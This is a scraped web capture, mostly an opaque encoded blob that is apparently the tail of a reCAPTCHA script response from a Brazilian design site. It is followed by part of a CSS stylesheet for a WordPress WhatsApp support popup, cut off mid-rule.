TDqcOASCQ0DcK9D3kow7tQD3TCqcOxwoE1N8KQwq0XwqXCmsK9w7xsw5XCkRLCs8OUwpYrw7fDtMKcwqRCwrw4RcKQOcKCJT9Ow6PDuMOiw6fDnW3DnQRxwr7DvU8BHsOXK2szwokhwpxuHRTDgVhaw61/woTCi8KRwp7CpHdwHsKLw7HCv8KhHMOuKsOvw5kww6XDv8O0Q8KRUMOgTsKCbQDCjEpMw4LDisO2w4jDlTrChMKiw4xvDXrDtXJtw4RCZl/CpznDp8Onek1zVcKqE8KvwrnDn2hyw5zCnBLDvCLDisO0wp4zbXPDqsKpSjJewrZ9woA1w6rDn8KrWh5swprCjsK2w5Y2FWbDgMOZw7LCnQJDw4vDk8O0ERxtd8ODKMOrw7/DvBjDpMOxw4LCicOzGsO4RcKAAsOkwpbCrg/Dhk1CwrPCgkJPZxlwwqQqSzInwrbCrlHDrMKEI8OdbMKWUcO2wrLCmcKwdMKswoPCpMOBO8Okw57DscOYfxDDinbDunXDoklhbhdHwoDDsWnDp8O6wr/CqsK2wqVPK8OUwoZpHyoAwrx3w551wrHDtVgcwqrCrAgTPcOVwo3CisK/UUnCssOQBcOoIcOyGjklMW3ClcKQecKhwpxBw4/DjgQowoo/w4rDmcKwSnxUTBcFw7nDmR7CuzLCvGbCn8KGFcKmwrHDpg7DtcODdk3DuEdrw6JiGsKAwqvDvcKaUMKDw6XCt8KcW3rCgmzCsR3CoG3DpTgtwposdsOiWsKGwpM4O8KZwpXCu8Ksw5wNDmrDlMOyNG5nBcO5ZMK6VgvDg0vCisOKw7wpGUTCgilFwpIWO8OGcwVZwr/CssORB8O1wrvDkytiE8KkckQAMcKbQznDnsK1QljDtsKzwodtaMK/[base64]/[base64]/Ct8K5JSPDtsKNw5vCkTnCgyY/[base64]/[base64]/[base64]/[base64]/CsT7DpU5MwoPCkTx4OmvDq21eUAQAw4/[base64]/Dtz52C3fDrcOUworCjsOawq9YK8OEH03DrGDCnXUOwrdsBsKrdQBiw6kkw4PDt8OywqVfeVcfw54aXHLDscKzRnUbOkhFZExkGQpZw6JvwrbDqFUrw4Y/wpwCwqEZw6kiw646wrgUw47DrQvCgzxAw63DiGF1DBI4eWAxwrVILVUvWWvCj8Oxw6vCkjrDrEHCkzjCkXFrLEVNJsORwpnDtmNaWsO5w5lGwqjDlsKAw75YwrYfE8OaVMOpLSXCs8OFw4ApEsOXw7xkwqDDnSDDosOKfA/Cp1x1PzDDuMK5QMKtw6hMw57DscKDwpLCgMKyFcKaw4Jawq7Dp2rCu8Ogw5DDs8KKwrAwwpIZWilWwpoqNMOKTMO/[base64]/wprCpwHDrsKiwpnDoGoZPcKtwpDDq8KRK1g4ICnDjMK3NTPDscOZR8OcwoLChxdfL8Kbwqh9G8O9w5dGVsKwCcKZVnJzwrfCksOFwqrCi3MSwqRZw6PDiTrDq8KGVH9vw6l/w5xKDRPDpsOrUmjCozFMwrh4w6sFYcOfVQsLw4LDssOvb8KVwpZmw7o3LC8hd2zDnQoBLMOTSDfDssOiZMKSd1dPLcOAPcO5w4bDmxDDhMOrwrogw7VFO2Fuw63CswgqR8ONwqgmwozCjcKREHEsw4rDkDpgw7XDlUFpL1/CnF3DmsOWbGtTwrPDvMOewr8GwrHDtWzCrDTCuHLDkE8pLyrCgsKzw717NcKEUipdw7cIw590wqPCsCE2GsOlw6nDp8KswojDisKQFMKUCcOrL8O7R8KgNcKbw7HCksO2acK6OTBJwonClcOiRcKHXMKmdS/CsT3Ch8OKwqzDvMO8PgN3w6LDicOcwqVZwojCrMOIwrHDpMKeD3jDiHPCimPCp1/[base64]/DiV0FYcKJI3rCvjrDn1s8KhZ+w6suw6Jqwr9Mw5jDnHTCi8KKwrs9TMOJAVnCiiclworDosO7dm10VcOcEsKbHkzDssOWHRJFwoo8GsKFMsKhHEU8asOrwpLCkXx5wrV6wqLCplrDojDCi2JVVi/CosOkwofChcKtZUTCmMKobw80MXgDw7vCrMK3QsKrEm/[base64]/DkwrCjR3Dn8KYwqzDrHQQw67CgsOUw7UAAsKue8Ojw7HCmAzCqgLDvBUNaMKFQ1DDuz57A8O2w5U9w7RERcK6bhQcw67Clx1JWgcww7jDhsKBBW/CicOfwqXDqMOCw48uJFh/wrLCj8KNw4dCD8Kcw7jDj8K4FsKlw77ClcKiwrfCrGcbHMKdwp5Xw5ZAHMKWw5rCvMKUb3TDhsOSUiPCsMKqAz7Cp8KHwqvCqG7DtRvCssOCwrpKw6fChcOZKmXDswXCjGPDnMObwojDvy7CvUEmw6U8IsOAecOaw4LDo3/DjATDvB/Duh0sDn0vw6oTwpXCvlorZsOMcsOBw61WID4uwoEIfmPDhCrDnsOvwrnCksKbwpBUw5JRw4gPLcOlwrAGw7PDtMK5w6JYw67ClcOABcO/[base64]/Cpg/CmBp3YcKcZsK1UMKRUsKBw5B5YMK0d2NLwqhyDcKrw7TDi0oCPkZ3eQQ0w6jCoMOuw4waSsK0DSsqLhRcWcOuf3NhcgxMCg9Xw5AxTcO/w4wtwqLCrMORwolUXgpsEMK1w4BiwoTDtcOnTcOkH8O8w5HCi8KbPlcBw4fCnMKMOcK/M8KqwqrCqMKew4p1FSs+ccOqahRwJ2suw6fCgMKmd0lvdXNWBMKCwpxXw5k4w5s1wr8jw4bCn3seN8Ogw58FZsOfwpTDow03w7XDtHfCqMOQYkTCtcOPajYDwrJ/w5Jyw69bWMKod8OJDnfClMONLsK4ZDVFeMOswq82w4JTNsOse2EBwqTCkigGX8K0MHfDuU/DrMKpwqnCkXMYesOBQsKVJhXDpMOxMzzDoMOWUmnCl8KIR2DDkcKjJAHCpCzDmR3CvizDoHTDoBFzwqbDtsOHZMK4w6YXw5RhwpLCpsKHSmMTP3B8wqfDtsOdw50GwpHCqEDCjREyGUvCh8KcVRXDuMKTJn/DtsKYHXjDnyjDlMOXBTrDiTbDq8K7wp5VcsOQDnBLw7gJwr/DmcK0w4BKJwxyw5XDuMKYBcOlwpLDl8O6w4NDwqozHT1HP1rDscO5fTnDoMKAw5TCijrDvDHCqsO0fsKZwotIwoPCkVpNOz4kw7rChhnDpsKFw67CrEsNwrMDw4dvRMOXwqLDusO3MsK7wolew7Vnw5IXYWMkG0nCsnbDm1TDh8O/B8KJJRMMwrZDLsOrfSdnw6HDhcK0SnbCtcKjAWJJYsOGTsOEEnbDsH80w45rKEzCllkGU2fDusKFGMOww6rDp38mw7M5w5k1wp/[base64]/[base64]/DncONw6TDlFnDgcKTwrLCpcOcwqIAZ8KaMn/DjMKKRcKsTcKHw7XDvhBpwrZUwoEPe8K9Fg3DqcK7w6HCsl/CtcOSwrbCsMOPQTYNw7XCucORwpjDqHtXw4BzacOMw4IuPcKFw5Nzw6FCaH5AIwTDkDxpa3VUw65owr/CpcK2wpPDuRhXwp5MwrAwN18wwq7CjMObWcObU8KOKsKdeGxFwpJew6/[base64]/[base64]/wowcJ1XCisKbD2JGITJCw5TCi8KvMirCiiTDvH0FE8OqRcKwwpluwo3CmsOEw5HCscOww60NNcKlwpx2MsKNw4/CqBzCisOVw6DCvX9PwrPCpk7CrXbCosOcZgXDgWlHw6nCowsmw7HDn8KUw53CnB3Du8OPw65Sw4TCnWXCuMK6LAt+w7DDpg3DicK4UMK2YcOTFxzDq1BrfsKxUMOtIDLDo8OAw5NKPX/DvGIJWsKxw4PDr8K1OsOaEsOMPcOpw6vCiwvDmCjDp8OqUMKKwpc8wrPCghBCc0/[base64]/wqbCkRHCjcO3w57CkMOnw45WDSDDgcKNw7rClcOdCTkBLT7DvMO4w5IVUcOrJcO+w7QXI8Kjw549wovCq8Omw7LDksKfwpnCiCPDjCPCoUXDgsO5YMK2bsO2UcOCwrvDgsOFBGDCqWVHwpslwqo3w5/CscK8w7ZcwpDCoSg1XVwJwoErw5DDlCDCvgVfwpzCsAlcBF/DjllzwobCkxjDuMOFQGNiMsK/w4nCiMK9wrgvNsKHw7TCsw/CoznDinE3w6RLVEY4w6JJwrIYw7wbScKVdzvDpcOndjfDkHPCmgzDkcKQahxuw6HCisOoCwnCm8OcH8KIwqRJLsOfwrg9G11XAlIZwqnCicODRcKLw5DDg8OEU8OPw4FKDcO9U2nCo3LCrXLDhsKdw4/CpAIew5ZeMcKRGcKcOsKgDsOZcT3DusOHwqsVcTXDiwY/wq/[base64]/DqWjCgTAnQsKfwr7CkHxCw73Cjgldw6Fzw70sw6orC1zDsRnDgmbCn8KTOMOVK8KtwprCpcO1wr8xw5TDjsK5DMORw4lfw4FKVDQKfiM7wp/Ci8KFAQnDnMKNVsKuKsK7BWzCmsOkwpPDqj4YbwvDtsK4Z8KKwoMKSh/DgWRbw4LCpT7CsSLDkMOMRcKTbn7DlWDCig/[base64]/w7Z3w4UfworCmHJQw4fCmcOoMGIMw44Tw507w68Jw45eJ8K8wqvDonh4NMOSBcKRw6LCkMKTEyPDvlfCucO/RcKHUnfDp8K8w4/DnMO2e1TDjRsawpY5w6nCsntOw485RTzCiMKkJMKMw5nCrGE0w7s4HwnDlRjCgFZYHsO2EUPDixfClBPDp8KyfcK8LRjDmcOSWCsGbsKQQ0/CsMKmV8ODdcO8woVlah/DrMKoBsKIM8Oywq7Dn8KgwrPDmErDiHc1PcOBY07CvMKAwqwNwoLChcKBwrvDvSg7w5xaworCk0fCgQtEHyduPMO8w6DDt8OSKcKOVMO2ZcO2Rn9FDgpjXMKDwo8vHxXDjcKGw7vCnVkVwrTCtGlVd8K6R3XDv8Kmw6PDhsK+fy1rNsKeUyPDqlE9w7/DgsKLK8O4wo/Dp0HCt0/[base64]/[base64]/DhsKkFmrDshJXGcK+wr7Cj23DvMKtw4ZjXAHCpsK9woTCtHwpw7vDknzDssO9w47CkB3DnFjDtsKBw5c3J8O3EMOzw45jWxTCvWoyO8Oyw6xwwrzDr3TDhkvDusOQwoLDnnvCqMK8wp/Dn8K0VV9FBcOewqfCrcK7F1DDmErDpMKRd0zDqMKncsOZw6TDnVPDucKpwrLClwkjw7cFw5jCpsOewp/Ck11bQjzDuEjDhcKbfMK5JQVcMg01dsKRwopUwrXCgiEBw5V1wp1MNBYhw7Q0R1vCnWTDgy9vwrFtw5LCjcKJQsOgKiobwoDCs8OmASRawqhIw5BOYRzDm8OLw54yb8KowofCihRCOcOjwpDDnlFrwo5HJ8O4D17ConLCtcOMw7lBw5/CjsKhwoLCu8KGL2jDjsOJw6sOCMOkwpDDkkIDw4BKD09/w49gw6jCmsOtMC4kw6t1w47DmMK8NcKnw5xiw6EJL8Ksw7UPwrXDjjNcH1xBw4Amw77DhsKpw7DDr2VFw7Yqw4DDnxbDkMOpwpxDRMOfAmXCqnM6L1TDisOlfcKNw6U5AWDCh11JdMKBwq7Dv8KnwrHCpcOEwrrCvsKqdSHDo8K0LsK6w7PCokFJDMOew57Dg8O/wqXCuRvCv8OlDQpfbsOFCcKKCC5wUMK+PynCocKOIColw4cvchZ4wqzCocOmw4PDrMOeby5Zwpolwpszw4bDsz4pwpAswpLCiMO1dMKHw7zCi2DCmcKHIz8LecOZw53DmScTPAPCh2TCqAlowovDtMKBZFbDkgc3NMOYwovDnm/DrcO+wrdCw7xFCWIMLXtMw7bCmMKQwr5jI2LDvTHCiMO0w6HDtw3Cq8KqDQPCl8KEIMKCScKHwpTCpxPCmsKcw4DCqFjDi8O6w6/DjcOzw5Rlw7QvacOTSzTCgsKbwrvClGPCvMKYw6LDvSIFG8Ogw6/DmCzCqWfCr8KDA0/DoSfCkMOQY2jClkMpesKWwpHCmxAaWjbCh8Kpw5IXVmQSwoXDmhnDiWIrAl02wpHCpx8eYW5cE1DCgl0Zw6DDnVPCgxDDv8Klw4LDrlM9wpRiR8Odw67Dv8KYwqPDmnULw5R4w7/DhsKbW0BfwpPDvMOawqTCmR7CrsKGOBhcwpFlaSEmw4fDnjctw6Acw7QnQsO/[base64]/[base64]/w7FSDU3CizYywprCq2l1Ujcaw7HDhMO7woApAVPDpcKkwp8/VFUJw6UUw4NMJMKKNXbCn8OZwpzCtAckEcOTwq0nwogCesKJfcOxwrVmI0UYGMK0wqPCtzLDnik4wpJPw5vCp8KGw5Z/RkvDoF1yw4ofwobDssKmeXs/wqnCgWYUHxkBw5jDhMKKVMONw4rCvMOtwrPDqcKBw7oswptPNAF+QMOvwqXDulUOw4/DssKTQsKYw4HDpcKzwq3Dr8KywpvDhsKtwqnCpQ7DkmHCm8KfwptCacOxwoN3anjDljgQORbDo8OCXMKJFMOsw7zDjm1fe8K/cGfDmcKtAMOHwq90wqB7wqt9G8KMwodJccOxUS5rwqxTw7rDtSzDq0V0BXrCkCHDlxVVw6Q/wo/CjF46w43DmMOiwoEHCELDgkTDt8OIC1zDksK1woQNMcKEwrrDmj55w50hwr7CgcOpw5gDwoxpB0vCshQbw4w6wprDkMOEIknDl3YXFhfCpcOxwrcww7jDmCjChcO1wrfCp8KtIkAfwqRfw7MOGMO8fcKew5bCp8OFwpXClsOVw4AobEDCuF9mKWJuw7t/K8OAw7kIwqV2wqHCo8KZcMKaGG7CtXTDmHLCn8O2ZGcPw57Cs8ONeEjDuEEzwrTCrsO6w6XDqEsYwoU7A2bCk8OnwoQCwoR8wpwbwozCqB3Dm8O/Sw3Dn3A/OjHDuMO7w6rCjcKDZkghw7/[base64]/CosOVw6nCrMOjFGrDpA/Dg00mYBIhJkfCncKWIsKwWMKXL8OxP8OpRMOtKsOowo7DmwAyeMK6bGYOw5nClwHDkcOPwprClATDjxQKw4M5wqnCmkkDwpDCvMKcwqzDrWbDvG/DtyDCkG8xw5nCp2ASHsKsXxHDqsOkAcKFw6vCqysbXsOmFkfCuUzCkToUw61Ww4DCgSXDvFDDkVjCpnV/[base64]/Cu2DClwcCw7R4wpbDrhBBZ8OqV8KlVcKbw6VdPmFIEx7DtMOvS2MDwoDCknjCnxfCncOyX8Oww78TwpUawq41w5nClX/DmAdobSU8XifDgRXDvz/DtxJCJMOlwrZbw6bDkHrCq8KZwqjDrcK0PG/Co8KDwqUawqTDlMO/w6sKacKmfsOdwojChMOawoRLw5QZAsKVwq3Cm8OSBMKdw4w7CcKzw4pdGiDDlWnDgcOxQsOPcsOOwpLDnDEHfMOODMOWwp04woNNw7dgwoA/AMOEIWTDh1w7w4QRHWJkPEbCiMKEwpI7Q8O6w4rCvMO4w4tdBhtYN8Oiw7Bkw655OggmR13CvsKeHynDscOkw7xdVBfDjsKxwrTCuW3DkzTDqMKHWUnDtwMNanXDicO9w4PCpcKtZsOHO1tvwp0EwrzCkcOkw4/Cuyo5WV18Jz10w5hvwqZuw41OdMKiwop7wpolwpjChsOxN8K0JTtDbTDCjcOzw6QzIMOcwqJqYsKqwrgJLcOADMOTW8O2AcKUwojDqgzDgcKdeElwZ8ONw6BawoPCr1Noa8KKwrsyGx7CnmAFLhhQaTLDlMKww4zCo3jDl8Khw7hCw7YkwoZ1HcO7wo1/[base64]/Cp0Uiw7Yew5EQwqbCtsONw7rCiQ1Tw4oWPcKuP8O5V8KNYcKiQUTCjxd0WyJKw7XCpMOrUcOgADHDmMKSGsOww4NfwrnClyrCicOrw4LDqQrCtMKcw6HDsF7DsDXCkMOKw5PCnMKVIMKdScKdw6RLEsKqwq8yw7/[base64]/[base64]/d8Klw6U/wqYCYSB9b8O6wrh8wp/Cj1EvbGTDqQVaw6PDj8OVw6oqwqnCr1ktd8OQTsKFc34zw7Ujw6DClsO3B8OAw5chw7AGJMOgw4U0HiR2esOZJ8KYw5DCs8OZHsOZXz/DlXVxPX0CWHFGwo/CrsOmM8OUPcKww7LCsDXCjF/Cqxppwo9/w6bDg08uPjVAV8OlXh9ZwonClF3CrcOww756w43DmMKpw4vClMK6w40Mwr/Cuk5yw4/[base64]/CocOoDxRsVHVGwq/CgsOmIH3DswNxwrbCpW0fw7XDt8OxfhLCiQHDsFzCgT/CtMOwQMKAwp8fOMK5Z8Ofw50QYMKcw6g5BsKkw4okHATDiMOrcsO/w4MLwrl/[base64]/CgcOSbsKMwp1mRhTDsxzCuX1NwpppMyl5w4JxwrnDu8OfO0nCsnLCj8OqSD7CpgPDjcOhwpN5wq/DlcOIJ3rDp2kVK2DDhcOUwrfCpcOywrVFEsOGSsKIwqdIGykuXcO0wpw+w7pcCUwYXjUdQ8Kgwo4eeQ8kbFrCnsK+CsK/woPDuHnDgMKGGyLCuzrDk1dZcsKyw7gVw7PDvMKAw4ZJwr0Mw5QwPV4TFT0AEl/[base64]/[base64]/[base64]/CnXUbVkI1w4pOw6MwC8OsHMKAKnrCncKwZcKPKMKjZzLDrUB3FTYiwqN6woAeH35xH3MSw7/CtMO9OMOow7/[base64]/DpcOHJ2HDvcK7TcKGw7LCvnRLHMK7McOAJcOiT8OVwqXDglnCqMKmRFc2w6VVNcOGGnM+VcOucMOVw7DCusKLw7HCmsK/LMK4UU8Cw7rDnMOUw4VMwrrCoGrCssONw4bCsRPDjknCtmgqwqXCqnJ0w4bCtz/[base64]/[base64]/CncOETgDDusKtYh7ClVbDs1PCkcKtw6pwa8OvUEZpACFdFFUbw5zCuQkmw6LDp2fDq8KiwqQSw4jChVUSJw/CuEA7H0/DrRoOw7kbLDLCvcOWwpXCtQtWw7J+w7HDmsKAwpvChH/CtsOOwoEAwqfCvsOOWsKGDD0xw589NcK9Y8KZYgdCNMKQwoLCszHDonNXw4ZtCMKDw4vDo8Onw7hrasOCw7vCunzCtlwXcWo8wqVfMH/CssKNw69IPhR/ZlchwrBJwrIwCsKuTWpUw6ELw70wBgnDnMOXw4J3w5LDkRxEWMOhOk46d8K7w53Cv8OIfsKuJcORHMKQwqgKTm1MwrIWfGvCvzHChcKTw5htwrUUwq0vMXPCtcO+bio4w4nDuMOHwo91wo/DqsKRwopBKCt7w5NHwo3DtMKlbMOpw7Jqc8KZwrlDP8O/wphoLB/Dh07CoTrDhcKKc8OBwqPDiDJ+wpQnw7EIw4xKwqhcw4Q6wpYIwq/DtyPCgiDDhhnCgEZewoxnGsKSwoRFcBhQFylSw5VFw7UUwpXDjhdLYMK/L8KyZ8Oewr/DgH5BS8OXwr3CjsOmw4zCpMKyw4jCpSVfwoRgDwnCjcOIw5pJEcKTWGttwq4ea8O2wrHCj1kWwrnCgWrDhcO8w5E0FHfDoMKOwrgCaBzDuMOzPMOkYMOuw5sKw4cbAwvDnsOpCsOtPsKsEGjDtl8Uw5vCqsKePx/CtyDCrhZEw6nCvBQZKMOCIcOIwrbCvHMAwqrDuWHDhWbCg2PDl1nClTLCnMOPwrkJBMOJVnzCqxPCu8OKAsOjfHzCoHfCvCbCqiXCg8OvPgZKwpBZw73DjcKAw7PDjUnDucOiw7fCo8KgYQHClwfDjcOULsKYX8OMVsKoXcKRw4LCrcObw7VvJl3CrQ/[base64]/L1vDnEAYUsOxG8O6wqohHcOcwp7Djj8RJGEpw70HwrfDu8O2wr/CrMKUSy4MZsKSw6Fhwq/DmUZ5XsKZwoXCucOTPzZ8NMOOw4NWwq/Cu8K/D2zCkGzCgcKaw69Yw7/[base64]/KjV8wp0cwqzDlMKbw7psPjPDhsO9E8K8dMKyDH8/bAUePsOjw5MXBivCpMKoT8KnScKswp7CpsOywqg3H8ODC8OeEzZOU8KJfsKDFcKmw48/KcOXwpLDpsOTWn3Dq2XDjMKDScKrwpAtwrXDj8Ogw7rDvsKsG0fCucOWPUnCh8O1w4LCkMKLSHfCvcKrUcK8wrUqwofChMK+SUXCpXt4bMK8wo3CoAzClUt1SETDl8O8Rk/Cvl3CrcODGS1tMFvCpkDCn8KjICXDnVvCtMOVTsOtw40Nw5fDhsOQw5NPw7fDrC8ZwqDCpTfCmxTDv8Oxw4oKaCzDrcKUw4PCohbDr8KjV8OWwpYQJMOrGXTDosK3wpLDshzDnkp4wrpYHGg0amQPwr4wwrXCmHJSOMKZw5p9f8Kgw4rCscO2wr/CrwFAwr0sw6Mlw5lXYArDsToWH8KMwpPDuy3DmhdFLkrChcOfP8OdwoHDrV7CsjNuw6wUw6XCvjbDrA/Ct8KBE8OGwrgYDGbCu8OBOcKJPcKIcsOQcMO2DMKxw4XCmkZ8wpJXI3gLwr1CwpQaH3MfLsKNAMO5w5TDkMKSLU/CsjVrSD/[base64]/Do8Kuwod+AsKLWMKlwpoww4jDocKVWsKSMCoQwpEywpTCgcOOLcOawoTDmMKBwrvCgy4oZMKAw5sYMXlaw7rCvU7DoSDCn8OkUHzClnnCo8KhBGpWIA9cZ8Kuw6giwqB+CRPCoXNvw5DCqHpjwqjCtBHDisOXdSARwooIXDI/w45MNsKUVsK/w45pNMOrFDvClFNQNkDDlsOKDsOuf1QJEAHDncOQcWTDo33CqVnDiH1nwpbDmMO0dsOQw7vDnMKrw4PCgU0HwobCt3XDjSbCqV4hw7wpwq/DgMOFw6LCqMO1TMO/[base64]/V8Oxwoggw4k5wpzCp3hawq0ow6zDqS/[base64]/[base64]/w4FUaUHDiG4+w7pUWsO9wrzCvG5aw4tNQ8OAwrA1woYmcQZQwoU9HEAJDjLCkcOzw683w43DjHdkB8K8VsKUwqNDGx3Cggg+w5EDIMODwqx8C1nCkcO3wqUCXFg5wpfDhkxzIy0cwqRCXMK0ZcO/[base64]/w7zCicK4WcOwwq/[base64]/[base64]/[base64]/BMKcw54YBMO/[base64]/DpE3DmxwBwp5qw7zDg8KED8KNesOxd8OdwpBzw6ovwq0Rwq0Ww6zDrk3Dr8KLwoHDhMKHw5jDssOew5AdJBLDqld5w7YMEcOmwrAndcONfSF0wrEQwoBSwpbDhD/DrDfDikLDmFoYGS54McKpYT7DgMOjwqh3c8OwPMOKwofDj0rCnsKFcsOxw7NOwqtnRFAYw6pLwqorOMO0Z8OKe0p4wrDDs8OYwpfDisOaDsOsw7DDm8OkX8K/CGbDlhLDkTPCiHvDtsODwobDhsOew4jCkX1HMzYtQsKXw4TCkSZvwqFfYzTDmjrDmMO8wqrDkw/DmVvCq8KqwqPDnMKNw7PDoDgCd8OdS8KQM2fDiT3DjknDpMOhfg3CnQB1wqJ/wo7CmMKTV0tewpljw7LDh1zCmV7DgDTCu8K5exDDsHQWEh51w7BPw7TCuMOEQD1Jw4YwSVcnZFYKLjXDusK8wrrDtk3DjEBLNyFcwqrDrjXDlALCncKxGFfDqsO2PRvCvMKBMBgtNBtGLGV6HWDDhRF1wplLwqsyTcORT8ODw5fDggoRbsO/[base64]/W0HCq8Ogwr1/DcOpwojCvsKzC8ORwoh2bHbDpxklw4vCpWbDlsKtAsO+Ijxqw6DChAYAwq15bcKOG2XDksKKw7AIwpzCtMKUdMO4wq8ZMcKGFsO/w6FNw7lfw6nCp8OYwqk8w4nCiMKJwrDDpsKhIcOuw7YjdF9QasK0Rl3CuGXDpCnDo8KyJksvwoMgw74zw6LDliwaw7DDp8KtwpMjRcO4wrHDjEUtwqRiFR7DlVZcw5RuG0BSAgDCvCp/[base64]/Dg8Kfw7vCukgvw6fDkUXDrsOVw6BRQ8KdLcKMwrDCsnlNBsKFw7kbN8Oaw5xIwoxAPgxUw7HCisO+wp0cf8Oww7DCugRHZcOsw4sKBcK+wrlyLMOZw4TCrHPCsMKXacKILQLCqAQ2wq/CqgXDvzk3w79bFT9GaWdLw74YPS9yw7bCnlF0L8OwecKVM1xpYxTDh8KOwoZ0w4LDp0Imw7zCow5eS8OJasKyN1bDrUbCosKHIcK8wp/[base64]/[base64]/[base64]/CjMKaw4PCpUXDqcKWw79XbzvCu8OBw4PCr1LDv8O6woDDmTXDnsKvdsOSWnQ6NwPDkATCk8KHdcKbHMKmSHdHd3l8w54Ww5fCu8KqCsK0PsKiw6FvRy11wpEAGT7DkTJGZEXCmBbCi8KgwqjDqcOQw7NoB1LDu8Kfw7bDnUcMwqw5EMKzw4/DnAHClAMSJcOAw5Z7JEYIDcOtI8K5WjHDhC/CgwMcw7zCh2Niw6XDpg40w73DphoCe1w3EFLCtsKfED9NcMKsXCEawod0cjQraANmN10aw6fDlMKFwrTDsTbDkS5wwrQZw7zCvRvCncOFw6M8LDYPAcOlw7/Dn1hJw4PCrcKgYlfDgsK9PcOQwrEEwqXDvGccbxA1KWHDhkxkIMO4wqEBw7ZXwqxow7vCssOgw4pQeVQIMcKDw45TU8Kue8ONKDrDuwEkw43ChkXDpsOuS3PDkcO+woTCpHwZwpbCm8K/[base64]/DmsOuwpzCrcKXFsOnw4jDk0oKw55Qw4heK8KpD8Kzwo4dX8OLwoIZwpQUR8OQw7QLGTTDscObwp8+w5QnTMKgJ8OnwpXClcO+ZTd9fg/CsB7CgQrDqcKlVMOFwr/[base64]/Ck8O8woQlwobDmsO5w4PDmG9ve0rCtjQAwq7CmMKiES/CvcOXSsKzPsOnwprDhB1PworCmVAGCEfDn8OERHhfRUFdwpVxw7BzLMKqc8KneB8iRjrDssKRJUopwrJSw6MxSMKSS00Ww4rCsAhJwrjCvWQLw6vCiMKTVFBUczdBADkkw5/CtsOOwrkbwrrDkxXCnMO+AMKKdQ7DlcKbJ8OMwrrCoEDCisOUXsOrVCXDvmPDocOQG3DCgzXDnsOKCcK/[base64]/w6VpD8KOGVvDoxcQfsO+w7FewosEf31/wr0BYUzDsD3DmMKaw51gEsK+Kh3DpsOvw4bDowvCscO7w67Cp8OzZ8OCLVXCj8Kyw7jCgioqaXzDuTTDhj/DtcKJeEF/RMKXP8O3PXE9GgAqw7NmfA/CgU9iB39LEMOeWz7CjMOBwpnCnTE2EsOPZy7CvxfDoMK5fm55wrk2EjvCmCcAw7HDkEvDlsKoC3jCscObwpxkGMOQOsOmfk7CoDgCwqbCmAPDp8KVwqrDlMKAHGhgwpJxw480N8K2DcO6wq3CgH5cw5vDhzNXwprDt2TCvFUFwrsCQ8O7U8Kqw7IEA0rDkApAc8KdC0/Dn8Kbw7Z5w41Jw7J5w5nDrsK9w4jDgnnDl30cCsOSESVpYWDCoGtVw7nDmCrCpcOKQjs/w7xiFmtzwoLCv8K3AFrCm1QISMOzCMK+FMOqQsOgwpV7w6TCgXobGGTCg3HCqSfDh20MecO7w69TKMOOImwawp/Dg8KdAQZSNcOhe8KbwrbDsHzCuSgCaV9HwozDhmnDmVrCnkN7CQttw6TCuk3DisOBw5Mtw5x2XHxyw5U8FD1hF8OQw48bw6EYw4t9wqfDusORw7jDqR/Dsg3DhsKRLm9tQmbClMOrw7zDqXDDjHBZRALCjMOsGMOCw71RHsKqw7vDosKUBcKsWMO7wokrw45owqRCwqDCnWXDlQgcfcOSw61ww4FKGVxfw58kwq/[base64]/wr8XccKAw7TCvC8MNkAFYsOVWsK3w6wPLhbDh1I4DMOgwr3Dl37Cjzp+wqfCjwXCk8KSw5HDig1vTXZMNsO1wq8LC8K8wqLDqsKXwp7DkxwRwoxwdwN3GMONw57CtnEsdsK9wr7CkX44HHnDjD4/bMOCIsOyYg7DgsO5TcK+wp0YwoDDozDDihVAAwtadyfDoMO3HhDDi8OlCsKdNj1OFMKcw6xnW8Krw7ECw5PCrxrCm8K9Tm3Cgj7CoV3DssOzw70tZ8Kowq/DrMKGK8O1w7/DrsOjwp11wp7Dv8OPGjkzw4rDk3sLZQrCgsOgOsO4CSNe\x22],null,[\x22conf\x22,null,\x226LdR5rkUAAAAAB3IX6yagIndXdyJKQ-q0ZNTLCsy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://opadesign.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2274oUze0QOraEyuFQhsr8EX7X6kZq8LQHkHL7+N7TEhw\\u003d\x22,1,0,null,1,1769274155539,0,0,[47,230,238,238,96],null,[16,64,114],\x22RC--xbiUg85dYu83g\x22,null,null,null,null,null,\x220dAFcWeA4geD5Z0m2ibxloMwQkEXOhmnCRJzWeXP6fzgtCpyxSOSIUAAH8UtmSOabRaaWS4WaAJs6CWvMlAVaXq6BfjWVasreuJA\x22,1769356955332]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://opadesign.com.br/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-2.css?ver=2.0.7
body_size: 406
content:
.wws-popup-container * {
	box-sizing: border-box;
}

.wws-popup-container {
	width: auto;
	position: fixed;
	z-index: 9999999;
}

.wws-popup {
	display: none;
	width: 260px;
}

/** Close btn **/
.wws-popup__close-btn {
	width: 34px;
	height: 34px;
	border-radius: 50%;
	float: right;
	text-align: center;
	vertical-align: middle;
	line-height: 38px;
	font-size: 16px;
	cursor: pointer;
}

.wws-popup__close-btn svg {
	width: 16px;
	height: 16px;
}

/** Suuport **/
.wws-popup__support-wrapper {
	margin-top: 8px;
}

.wws-popup__support-img-wrapper {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	vertical-align: bottom;
	margin-right: 3px;
	display: block;
	margin: 0 auto 8px auto;
}

.wws-popup__support-img {
	max-width: 100%;
	height: auto;
	display: block;
}

.wws-popup__support {
	display: inline-block;
	vertical-align: bottom;
	border-radius: 8px;
	overflow: hidden;
	width: 260px;
	float: right;
}

.wws-popup__support-about {
	font-size: 14px;
	text-align: center;
	padding: 20px 10px;
	line-height: 16px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.wws-popup__support-welcome {
	background-color: #fff;
	font-size: 14px;
	padding: 20px 15px;
	color: #888FBB;
	line-height: 16px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-align: left;
}

/** Input **/
.wws-popup__input-wrapper {
	width: 260px;
	margin-top: 14px;
	float: right;
	background-color: #fff;
	padding: 8px 12px;
	border-radius: 8px;
	position: relative;
}

.wws-popup__input {
	border: none !important;
	background-color: transparent !important;
